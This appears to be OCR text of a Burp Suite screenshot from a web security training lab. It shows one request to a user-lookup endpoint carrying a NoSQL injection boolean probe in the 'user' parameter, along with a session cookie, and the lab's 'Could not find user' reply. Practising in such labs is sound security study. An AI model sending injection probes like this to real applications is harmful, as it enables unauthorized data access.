 1
2 ×
+
Send
Cancel
Burp AI
Target: https://0aa3005c03c734b880a20d92003c00a6.web-securi
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=
administrator'+%26%26+'1'%3d%3d'2 HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web-security-academ
y.net
3 Cookie: session=jVLFPXamisFklta2auCc9ZH9bRcHyxYw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c00a6.web-securit
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }
Search
0 highlights
Inspector
Notes
Custom actions
Done
151 bytes | 178 millis
Event log (4)
All issues
Memory: 206,4MB of 3,88GB
Disabled